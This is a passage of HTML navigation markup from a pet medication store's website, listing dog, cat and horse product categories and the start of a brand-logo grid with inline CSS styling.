<a href="/category/dog/health-and-wellness/calming-and-anxiety-c00071" data-test-id="mobile-header-nav-child-link-dog-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/dental-c00072" data-test-id="mobile-header-nav-child-link-dog-dental">Dental</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/health-and-wellness-c00009" data-test-id="mobile-header-nav-subparent-link-dog-health-and-wellness"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>



<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-cat">Cat<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Cat</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-food">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Food<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/wet-food-c00082" data-test-id="mobile-header-nav-child-link-cat-wet-food">Wet Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/dry-food-c00083" data-test-id="mobile-header-nav-child-link-cat-dry-food">Dry Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/premium-food-c00084" data-test-id="mobile-header-nav-child-link-cat-premium-food">Premium Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/kitten-food-c00085" data-test-id="mobile-header-nav-child-link-cat-kitten-food">Kitten Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/senior-cat-food-c00086" data-test-id="mobile-header-nav-child-link-cat-senior-cat-food">Senior Cat Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/veterinary-diet-c00087" data-test-id="mobile-header-nav-child-link-cat-veterinary-diet">Veterinary Diet</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/raw-freeze-dried-and-dehydrated-food-c00088" data-test-id="mobile-header-nav-child-link-cat-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/food-c00010" data-test-id="mobile-header-nav-subparent-link-cat-food"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-treats">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Treats<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/prescription-treats-c00089" data-test-id="mobile-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/dental-treats-c00090" data-test-id="mobile-header-nav-child-link-cat-dental-treats">Dental Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/pill-pockets-c00091" data-test-id="mobile-header-nav-child-link-cat-pill-pockets">Pill Pockets</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/biscuits-and-crunchy-treats-c00092" data-test-id="mobile-header-nav-child-link-cat-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/soft-and-chewy-treats-c00093" data-test-id="mobile-header-nav-child-link-cat-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/treats-c00011" data-test-id="mobile-header-nav-subparent-link-cat-treats"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-supplies">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Supplies<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/litter-and-accessories-c00094" data-test-id="mobile-header-nav-child-link-cat-litter-accessories">Litter &amp; Accessories</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/beauty-and-grooming-c00096" data-test-id="mobile-header-nav-child-link-cat-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/toys-play-and-enrichment-c00097" data-test-id="mobile-header-nav-child-link-cat-toys-play-enrichment">Toys, Play &amp; Enrichment</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/cleaners-and-stain-removers-c00098" data-test-id="mobile-header-nav-child-link-cat-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/training-and-behavior-c00099" data-test-id="mobile-header-nav-child-link-cat-training-behavior">Training &amp; Behavior</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/test-kits-c00100" data-test-id="mobile-header-nav-child-link-cat-test-kits">Test Kits</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/supplies-c00012" data-test-id="mobile-header-nav-subparent-link-cat-supplies"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-pharmacy">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Pharmacy<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/heartworm-medicine-c00101" data-test-id="mobile-header-nav-child-link-cat-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/flea-and-tick-c00102" data-test-id="mobile-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/dewormer-c00103" data-test-id="mobile-header-nav-child-link-cat-dewormer">Dewormer</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/skin-care-c00104" data-test-id="mobile-header-nav-child-link-cat-skin-care">Skin Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/prescription-food-c00105" data-test-id="mobile-header-nav-child-link-cat-prescription-food">Prescription Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/prescription-treats-c00106" data-test-id="mobile-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/hormonal-and-endocrine-c00107" data-test-id="mobile-header-nav-child-link-cat-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/urinary-tract-and-kidneys-c00108" data-test-id="mobile-header-nav-child-link-cat-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/digestive-care-c00109" data-test-id="mobile-header-nav-child-link-cat-digestive-care">Digestive Care</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/pharmacy-c00013" data-test-id="mobile-header-nav-subparent-link-cat-pharmacy"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-health-and-wellness">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Health and Wellness<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/flea-and-tick-c00119" data-test-id="mobile-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/dewormers-c00120" data-test-id="mobile-header-nav-child-link-cat-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/skin-and-coat-c00121" data-test-id="mobile-header-nav-child-link-cat-skin-coat">Skin &amp; Coat</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/hip-and-joint-c00122" data-test-id="mobile-header-nav-child-link-cat-hip-joint">Hip &amp; Joint</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/urinary-and-kidney-c00123" data-test-id="mobile-header-nav-child-link-cat-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/vitamins-and-supplements-c00124" data-test-id="mobile-header-nav-child-link-cat-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/digestive-health-c00125" data-test-id="mobile-header-nav-child-link-cat-digestive-health">Digestive Health</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/heart-and-liver-c00126" data-test-id="mobile-header-nav-child-link-cat-heart-liver">Heart &amp; Liver</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/calming-and-anxiety-c00127" data-test-id="mobile-header-nav-child-link-cat-calming-anxiety">Calming &amp; Anxiety</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/health-and-wellness-c00014" data-test-id="mobile-header-nav-subparent-link-cat-health-and-wellness"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>



<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-horse">Horse<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Horse</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-horse-pharmacy">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Pharmacy<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/hormonal-and-endocrine-c00136" data-test-id="mobile-header-nav-child-link-horse-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/pain-c00137" data-test-id="mobile-header-nav-child-link-horse-pain">Pain</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/digestive-care-c00138" data-test-id="mobile-header-nav-child-link-horse-digestive-care">Digestive Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/joint-care-c00139" data-test-id="mobile-header-nav-child-link-horse-joint-care">Joint Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/eye-care-c00140" data-test-id="mobile-header-nav-child-link-horse-eye-care">Eye Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/antibiotics-c00141" data-test-id="mobile-header-nav-child-link-horse-antibiotics">Antibiotics</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/diuretics-c00142" data-test-id="mobile-header-nav-child-link-horse-diuretics">Diuretics</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/horse/pharmacy-c00015" data-test-id="mobile-header-nav-subparent-link-horse-pharmacy"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-horse-health-and-wellness">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Health and Wellness<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/dewormers-c00143" data-test-id="mobile-header-nav-child-link-horse-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/digestive-health-c00144" data-test-id="mobile-header-nav-child-link-horse-digestive-health">Digestive Health</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/vitamins-and-supplements-c00145" data-test-id="mobile-header-nav-child-link-horse-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/hip-and-joint-c00146" data-test-id="mobile-header-nav-child-link-horse-hip-joint">Hip &amp; Joint</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/calming-and-anxiety-c00147" data-test-id="mobile-header-nav-child-link-horse-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/shampoos-and-conditioners-c00148" data-test-id="mobile-header-nav-child-link-horse-shampoos-conditioners">Shampoos &amp; Conditioners</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/beauty-and-grooming-c00149" data-test-id="mobile-header-nav-child-link-horse-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/first-aid-c00150" data-test-id="mobile-header-nav-child-link-horse-first-aid">First Aid</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/hoof-care-c00151" data-test-id="mobile-header-nav-child-link-horse-hoof-care">Hoof Care</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/horse/health-and-wellness-c00016" data-test-id="mobile-header-nav-subparent-link-horse-health-and-wellness"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>



<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-conditions">Conditions<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Conditions</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-conditions-dog">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Dog<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/allergy-relief-c00153" data-test-id="mobile-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/anxiety-c00154" data-test-id="mobile-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/arthritis-c00155" data-test-id="mobile-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/bone-and-joints-c00156" data-test-id="mobile-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/cancer-c00157" data-test-id="mobile-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/dental-c00158" data-test-id="mobile-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/dewormers-c00159" data-test-id="mobile-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/diabetes-and-insulin-c00160" data-test-id="mobile-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/digestive-support-c00161" data-test-id="mobile-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/conditions/dog-c00017" data-test-id="mobile-header-nav-subparent-link-conditions-dog"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-conditions-cat">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Cat<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/allergy-relief-c00172" data-test-id="mobile-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/anxiety-c00173" data-test-id="mobile-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/arthritis-c00174" data-test-id="mobile-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/bone-and-joints-c00175" data-test-id="mobile-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/cancer-c00176" data-test-id="mobile-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/dental-c00177" data-test-id="mobile-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/dewormers-c00178" data-test-id="mobile-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/diabetes-and-insulin-c00179" data-test-id="mobile-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/digestive-support-c00180" data-test-id="mobile-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/conditions/cat-c00018" data-test-id="mobile-header-nav-subparent-link-conditions-cat"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-conditions-horse">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Horse<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/anxiety-c00191" data-test-id="mobile-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/dewormers-c00192" data-test-id="mobile-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/digestive-support-c00193" data-test-id="mobile-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/hormonal-%2F-endocrine-c00194" data-test-id="mobile-header-nav-child-link-conditions-hormonal-endocrine">Hormonal / Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/pain-c00195" data-test-id="mobile-header-nav-child-link-conditions-pain">Pain</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/fly-control-c00196" data-test-id="mobile-header-nav-child-link-conditions-fly-control">Fly Control</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/conditions/horse-c00019" data-test-id="mobile-header-nav-subparent-link-conditions-horse"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>





	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5bb0e761912bde33934b375a49" -->
		<style>
    .product-tile.new-tile .product-info-items .promo-badge-container span.promo-badge-text div {
    	font-family: Onest,Arial,sans-serif;
    	}
    	.tile-body .promo-badge-container.promo-revamp .refill-text {
    	font-family: Onest,Arial,sans-serif;
    	}
    		#brands {
    		        margin-top: 32px;
    		        margin-bottom: 32px;
    		        display: grid;
    		        grid-template-columns: repeat(2, 1fr);
    		        margin-left: 32px;
    		        margin-right: 32px;
    		        gap: 16px;
    		    }
    		
    		    #brands li:nth-child(2) {
    		        margin-top: 0px;
    		    }
    		
    		    .brand__container {
    		        display: flex;
    		        flex-direction: column;
    		        align-items: center; /* Ensures the brand item and name are centered */
    		    }
    		    @media screen and (max-width: 767.98px){
    		        .brand__container{
    		            display:block;
    		        }
    		    }
    		
    		    .brand__item {
    		        border: 1px solid #B5AEA8;
    		        border-radius: 8px;
    		        overflow: hidden;
    		        outline: 2px solid transparent;
    		    }
    		    .brand__item:hover {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		    .brand__item:active {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		
    		    .brand__item__link {
    		        padding: 0px !important;
    		        border-bottom: 0px !important;
    		    }
    		
    		    .brand__item__img {
    		        width: 100%;
    		    }
    		
    		    .brand-name {
    		        text-align: center;
    		        margin-top: 8px;
    		        font-weight: bold;
    		        display: block;
    		    }
    		
    		    .secondary__filled__button__link {
    		        padding: 0px !important;
    		        font-weight: 700 !important;
    		    }
    		
    		    .mobile-shop-all-brand {
    		        margin-left: 32px;
    		        margin-right: 32px;
    		    }
    		
    		    .view__all_brand__button {
    		        width: 100%;
    		    }
    		    .shop-by-brands-title {
    		        font-family:  'Onest';
    		        font-weight: 700;
    		        font-size: 20px;
    		        line-height: 135%;
    		        letter-spacing: 0%;
    		        margin-bottom: 16px;
    		    }
    		    .shop-all-brands {
    		        color: #5A62D4 !important;
    		    }
    		    @media screen and (min-width: 767.98px){
    		        .brand__item__img {
    		            height: 96px;
    		            object-fit: contain;
    		        }
    		        .brand-name {
    		            margin-top: 4px;
    		            line-height: 135%;
    		            color: #2D2720;
    		            font-size: 16px;
    		        }
    		        #brands {
    		            grid-template-columns: repeat(6, 1fr);
    		        }
    		    }
</style>
<li class="nav-item dropdown mobile-brand" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/all-brands?cgid=root" role="listitem presentation"> <a href="#" class="nav-link dropdown-toggle" data-test-id="web-header-nav-parent-link-brands" tabindex="0" id="navbarDropdownMenuLink" aria-haspopup="true" aria-expanded="false">
        Brands<i class="fa fa-angle-right"></i>
    </a>

    <ul class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink" data-test-id="web-header-nav-dropdown">
        <li class="dropdown-title text-center view-mobile-top-section">
            <a href="#">
                <span class="mobile-back-button">
                    <i class="fa fa-angle-left"></i>Back
                </span> Brands
            </a>

        </li>
        <span class="shop-by-brands-title d-none d-md-block">Shop by Brands</span>
        <div id="brands">
            <div class="brand__container" data-test-id="web-header-nav-brand-apoquel-chew">
                <div class="brand__item">
                    <a class="brand__item__link" data-test-id="web-header-nav-brand-apoquel-chew-link" href="/dog/rx-medication/product/apoquel-chewable-oclacitinib-tablets/13392.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw576f654e/brand-logos/shop-brand-apoquel-chew-dec25-1.png" alt="Apoquel Chew" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Apoquel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-bexacat">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/rx-medication/product/bexabexagliflozin-tablets-diabetes-mellitus-treatment/13387.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwea6f6c2f/brand-logos/bexacat-brand-tile-05-jan-26.png" alt="Bexacat" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Bexacat</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-drmarty">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Dr.%20Marty&brandSearch=Dr.%20Marty">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6eee07f4/brand-logos/brand-logo-drmarty-oct0625.png" alt="Dr.Marty" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Dr.Marty</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-galliprant">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Galliprant&brandSearch=Galliprant">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4b022562/brand-logos/galliprant-brand-tile-05-jan-26.png" alt="Galliprant" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Galliprant</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-heartgardplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/heartgard-plus-heartworm-hookworm-roundworm-prevention/10002.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwed283a3b/brand-logos/brand-logo-heartgard-plus-oct0625.png" alt="Heartgard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Heartgard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-hillspet">
                <div class="brand__item">
                    <a class="brand__item__link" href="/hills.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6cbb3ac7/brand-logos/brand-logo-hills-oct0625.png" alt="Hill's" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Hill's</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nexgard-plus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/nexgard-plus-flea-tick-broad-spectrum-prevention/13351.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwa075079b/brand-logos/ng-plus-brand-tile-05-jan-26.png" alt="NexGard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">NexGard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nulo">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Nulo%20Frontrunner&brandSearch=Nulo%20Frontrunner">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwdc84a592/brand-logos/brand-logo-nulo-oct0625.png" alt="Nulo" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Nulo</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-oravet">
